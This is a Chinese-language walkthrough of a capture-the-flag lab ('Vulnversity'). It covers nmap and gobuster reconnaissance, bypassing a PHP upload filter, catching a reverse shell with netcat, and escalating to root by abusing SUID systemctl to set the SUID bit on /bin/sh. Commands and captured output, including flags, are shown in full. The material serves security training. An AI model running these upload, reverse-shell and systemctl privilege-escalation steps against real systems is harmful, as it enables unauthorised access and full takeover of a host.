前言
- 了解主动侦察、web应用程序攻击和特权升级。
部署
-
target machine: 10.10.181.254
-
attack machine: 10.10.160.108 (Attack Box)
Nmap扫描
-
nmap 常用方法:
-
nmap 扫描结果:
  root@ip-10-10-160-108:~# nmap -sV -Pn 10.10.181.254

  Starting Nmap 7.60 ( https://nmap.org ) at 2023-11-28 02:24 GMT
  Nmap scan report for ip-10-10-181-254.eu-west-1.compute.internal (10.10.181.254)
  Host is up (0.00076s latency).
  Not shown: 994 closed ports
  PORT     STATE SERVICE     VERSION
  21/tcp   open  ftp         vsftpd 3.0.3
  22/tcp   open  ssh         OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
  139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
  445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
  3128/tcp open  http-proxy  Squid http proxy 3.5.12
  3333/tcp open  http        Apache httpd 2.4.18 ((Ubuntu))
  MAC Address: 02:31:50:48:AD:6B (Unknown)
  Service Info: Host: VULNUNIVERSITY; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

  Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
  Nmap done: 1 IP address (1 host up) scanned in 24.01 seconds
Gobuster 目录文件枚举
-
Gobuster:是一种用于暴力破解uri(目录和文件)、DNS子域和虚拟主机名的工具。
-
kali下载: sudo apt-get install ubuntu下载:sudo apt install gobuster
-
查询单词列表: /usr/share/wordlists/dirbuster/directory-list-1.0.txt
-
Gobuster 常用方法:
gobuster dir -u <target ip> -w <word list location>root@ip-10-10-160-108:~# gobuster -h Usage: gobuster [command] Available Commands: dir Uses directory/file brutceforcing mode dns Uses DNS subdomain bruteforcing mode help Help about any command vhost Uses VHOST bruteforcing mode Flags: -h, --help help for gobuster -z, --noprogress Don't display progress -o, --output string Output file to write results to (defaults to stdout) -q, --quiet Don't print the banner and other noise -t, --threads int Number of concurrent threads (default 10) -v, --verbose Verbose output (errors) -w, --wordlist string Path to the wordlist Use "gobuster [command] --help" for more information about a command.
-


Gobuster 枚举结果:
root@ip-10-10-160-108:~# gobuster dir -u http://10.10.181.254:3333 -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt =============================================================== Gobuster v3.0.1 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_) =============================================================== [+] Url: http://10.10.181.254:3333 [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-1.0.txt [+] Status codes: 200,204,301,302,307,401,403 [+] User Agent: gobuster/3.0.1 [+] Timeout: 10s =============================================================== 2023/11/28 03:01:19 Starting gobuster =============================================================== /images (Status: 301) /css (Status: 301) /js (Status: 301) /internal (Status: 301) =============================================================== 2023/11/28 03:01:37 Finished =============================================================== -
access:
Compromise the Webserver
-



看到目标文件上传入口(http://10.10.181.254:3333/internal),可以尝试文件上传攻击
-


BP枚举可上传文件:
-


常用文件扩展名:
-
创建枚举文件:
root@ip-10-10-160-108:~# vim phpext.txt root@ip-10-10-160-108:~# cat phpext.txt php php5 php4 php3 phtml pht -
start:
-
-

反向php shell:
-
优化:
-
netcat监听并上传文件到目标的服务器:
-
监听:
nc -nlvp <PORT>
-
上传文件:
-
进入上传文件路径(http://10.10.181.254:3333/internal/uploads)并点击:

-
-
nc会话进入目标:
  root@ip-10-10-160-108:~# nc -nlvp 1234
  Listening on [0.0.0.0] (family 0, port 1234)
  Connection from 10.10.181.254 41384 received!
  Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
  01:38:59 up  4:24,  0 users,  load average: 0.00, 0.00, 0.00
  USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
  uid=33(www-data) gid=33(www-data) groups=33(www-data)
  /bin/sh: 0: can't access tty; job control turned off
  $ whoami
  www-data
  $ pwd
  /
  $ id
  uid=33(www-data) gid=33(www-data) groups=33(www-data)
  $ cd /home
  $ ls
  bill
  $ cd bill
  $ ls
  user.txt
  $ cat user.txt
  8bd7992fbe8a6ad22a63361004cfcedb
linux提权
-

在Linux中,SUID(执行时设置所有者userId)是授予文件的一种特定类型的文件权限。SUID为用户提供临时权限,以文件所有者(而不是运行它的用户)的权限运行程序/文件。
-
For example:更改密码的二进制文件(/usr/bin/passwd)设置了 SUID 位。这是因为要修改密码,它需要写入 shadowers 文件,而你没有权限访问该文件,root 才有权限;所以它必须有 root 权限才能进行正确的修改。
-
-
搜索SUID文件:
find / -user root -perm -4000 -exec ls -ldb {} \;2>/dev/null
-
  #先获得一个更稳定的shell:
  python -c 'import pty;pty.spawn("/bin/bash")'

  #复制以下所有代码到目标机的shell界面即可(该脚本的目的是创建一个系统服务并以root用户身份运行它)

  TK=$(mktemp).service   #我们创建一个名为“TK”的环境变量。在这个变量中,我们调用mktemp命令来创建一个临时文件,作为Systemd服务单元文件(.service在最后)


  #创建一个单元文件并将其分配给环境变量--以此完成服务单元文件的构造
  #下面是我们执行单元文件所需要的配置
  #默认情况下:systemctl将在/etc/system/systemd中搜索文件。
  #但是当前的登录用户没有权限写入/etc/system/systemd,我们通过将单元文件内容 一行一行地回显到刚才创建的env变量中来解决这个问题
  echo '[Service]    #调用echo命令开始回显输入(注意单引号,通过不包括关闭行的第二个单引号,我们能够输入多个单行并完成我们的Systemd服务单元文件)
  Type=oneshot
  ExecStart=/bin/sh -c "chmod +s /bin/sh"  #当服务启动时调用默认的系统shell(-c 告诉shell执行引号中的所有内容)
  [Install]                                #单元文件的第二部分
  WantedBy=multi-user.target' > $TK        #设置此服务将运行的状态(或运行级别),将我们的所有输入指向TK env变量

  #使用 systemctl 运行这个单元文件
  /bin/systemctl link $TK                  #这使得我们的单元文件可用于systemctl命令,即使它在标准搜索路径之外
  /bin/systemctl enable --now $TK          #启用一个单元实例--服务单元文件得以运行
实际结果:
  $ python -c 'import pty;pty.spawn("/bin/bash")'
  www-data@vulnuniversity:/$ TK=$(mktemp).service
  TK=$(mktemp).service
  www-data@vulnuniversity:/$ echo '[Service]
  echo '[Service]
  > Type=oneshot
  Type=oneshot
  > ExecStart=/bin/sh -c "chmod +s /bin/sh"
  ExecStart=/bin/sh -c "chmod +s /bin/sh"
  > [Install]
  [Install]
  > WantedBy=multi-user.target' > $TK
  WantedBy=multi-user.target' > $TK
  www-data@vulnuniversity:/$ /bin/systemctl link $TK
  /bin/systemctl link $TK
  Created symlink from /etc/systemd/system/tmp.1O6kJppkOU.service to /tmp/tmp.1O6kJppkOU.service.
  www-data@vulnuniversity:/$ /bin/systemctl enable --now $TK
  /bin/systemctl enable --now $TK
  Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.1O6kJppkOU.service to /tmp/tmp.1O6kJppkOU.service.
  www-data@vulnuniversity:/$ sh -p
  sh -p
  # whoami
  whoami
  root
  # cat /root/root.txt
  cat /root/root.txt
  a58ff8579f0a9270368d33a9966c7fd5
Reference